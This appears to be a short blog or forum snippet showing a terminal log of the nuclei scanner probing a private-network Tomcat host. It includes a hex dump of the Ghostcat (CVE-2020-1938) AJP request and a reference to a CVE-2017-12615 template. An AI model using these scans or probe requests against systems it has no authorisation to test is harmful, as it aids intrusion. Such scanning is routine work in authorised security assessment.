 D:\FXS\REVERSE\OftenTools\nuclei>nuclei.exe -header "User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) / nuclei" -l target.txt -t .\templates\apache\ -exclude-templates .\templates\apache\PU
T-CVE-2017-12615.yaml --debug
nuclei v2.9.6
projectdiscovery.io
[WRN] Found 24 template[s] loaded with deprecated paths, update before v2.9.5 for continued support.
[INF] Current nuclei version: v2.9.6 (outdated)
[INF] Current nuclei-templates version: v9.5.4 (latest)
[INF] New templates added in latest release: 51
[INF] Templates loaded for current scan: 1
[INF] Targets loaded for current scan: 1
[INF] [AJP-CVE-2020-1938] Dumped Network request for 192.168.115.1:8009
00000000 12 34 02 0e 02 02 00 08 48 54 54 50 2f 31 2e 31 |.4......HTTP/1.1|
00000010 00 00 13 2f 65 78 61 6d 70 6c 65 73 2f 78 78 78 |.../examples/xxx|
00000020 78 78 2e 6a 73 70 00 00 09 31 32 37 2e 30 2e 30 |xx.jsp...127.0.0|
00000030 2e 31 00 ff ff 00 09 31 32 37 2e 30 2e 30 2e 31 |.1.....127.0.0.1|
00000040 00 00 50 00 00 09 a0 06 00 0a 6b 65 65 70 2d 61 |..P.......keep-a|
Feng随心而安